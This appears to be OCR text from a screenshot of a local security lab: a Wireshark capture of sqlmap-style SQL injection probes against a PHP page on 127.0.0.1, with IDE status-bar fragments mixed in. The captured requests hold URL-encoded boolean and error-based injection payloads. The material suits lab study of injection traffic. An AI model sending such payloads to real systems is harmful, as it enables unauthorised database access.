 Wireshark
05:39
资源管理器
1.php
index.html
6.php
search.html
2.php
3.php
4.php
5.php
renxujie@ubuntu: ~
[21:18:51] [INFO] ORDER BY technique seems to be usable. This should reduce the
正在捕获 Loopback: lo
http
表达式…
+
No. Time Source Destination Protocol Length Info
4 0.000088271 127.0.0.1 127.0.0.1 HTTP 446 GET /duikang/exp1/1.php?id=2&query=submit HTTP/1.1
6 0.001710619 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
19 0.030629252 127.0.0.1 127.0.0.1 HTTP 603 GET /duikang/exp1/1.php?id=2&query=submit&vSGQ%3D9695%20AND%201%3…
22 0.036515946 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
30 1.000516236 127.0.0.1 127.0.0.1 HTTP 446 GET /duikang/exp1/1.php?id=2&query=submit HTTP/1.1
32 1.001957920 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
37 1.008873274 127.0.0.1 127.0.0.1 HTTP 449 GET /duikang/exp1/1.php?id=7522&query=submit HTTP/1.1
45 1.030701034 127.0.0.1 127.0.0.1 HTTP 368 HTTP/1.1 200 OK  (text/html)
50 1.034806872 127.0.0.1 127.0.0.1 HTTP 449 GET /duikang/exp1/1.php?id=1947&query=submit HTTP/1.1
52 1.037533113 127.0.0.1 127.0.0.1 HTTP 368 HTTP/1.1 200 OK  (text/html)
58 1.044721034 127.0.0.1 127.0.0.1 HTTP 472 GET /duikang/exp1/1.php?id=2%28%29%29%22%27.%28%22.%22&query=subm…
65 1.063653901 127.0.0.1 127.0.0.1 HTTP 323 HTTP/1.0 500 Internal Server Error  (text/html)
70 1.067454171 127.0.0.1 127.0.0.1 HTTP 454 GET /duikang/exp1/1.php?id=8283-8281&query=submit HTTP/1.1
72 1.069330314 127.0.0.1 127.0.0.1 HTTP 368 HTTP/1.1 200 OK  (text/html)
77 1.073806623 127.0.0.1 127.0.0.1 HTTP 450 GET /duikang/exp1/1.php?id=2NbcU&query=submit HTTP/1.1
82 1.078739033 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
87 1.083694650 127.0.0.1 127.0.0.1 HTTP 473 GET /duikang/exp1/1.php?id=2%27YbQzYo%3C%27%22%3ErmqBeO&query=sub…
89 1.084793799 127.0.0.1 127.0.0.1 HTTP 323 HTTP/1.0 500 Internal Server Error  (text/html)
100 1.135122813 127.0.0.1 127.0.0.1 HTTP 492 GET /duikang/exp1/1.php?id=2%29%20AND%203547%3D3710%20AND%20%282…
102 1.136593388 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
107 1.141119101 127.0.0.1 127.0.0.1 HTTP 492 GET /duikang/exp1/1.php?id=2%29%20AND%206038%3D6038%20AND%20%2827…
109 1.143566417 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
117 1.151272351 127.0.0.1 127.0.0.1 HTTP 466 GET /duikang/exp1/1.php?id=2%20AND%206519%3D9970&query=submit HTT…
119 1.152555719 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
127 1.156720868 127.0.0.1 127.0.0.1 HTTP 466 GET /duikang/exp1/1.php?id=2%20AND%206038%3D6038&query=submit HTT…
129 1.158596429 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
134 1.162385965 127.0.0.1 127.0.0.1 HTTP 475 GET /duikang/exp1/1.php?id=2%20AND%206562%3D9899--%20qZao&query=s…
136 1.163783099 127.0.0.1 127.0.0.1 HTTP 398 HTTP/1.1 200 OK  (text/html)
Frame 100: 492 bytes on wire (3936 bits), 492 bytes captured (3936 bits) on interface 0
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:00:00_00:00:00 (00:00:00:00:00:00)
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 36920, Dst Port: 80, Seq: 1, Ack: 1, Len: 426
Hypertext Transfer Protocol
GET /duikang/exp1/1.php?id=2%29%20AND%203547%3D3710%20AND%20%282801%3D2801&query=submit HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /duikang/exp1/1.php?id=2%29%20AND%203547%3D3710%20AND%20%282801%3D2801&query=submit HTTP/1.1\r\n]
[GET /duikang/exp1/1.php?id=2%29%20AND%203547%3D3710%20AND%20%282801%3D2801&query=submit HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /duikang/exp1/1.php?id=2%29%20AND%203547%3D3710%20AND%20%282801%3D2801&query=submit
Request URI Path: /duikang/exp1/1.php
Request URI Query: id=2%29%20AND%203547%3D3710%20AND%20%282801%3D2801&query=submit
Formatted text (http.chat)
分组: 1646 · 已显示: 214 (13.0%)
配置文件: Default
0 0
行 28，列 27
空格: 4
UTF-8
LF
PHP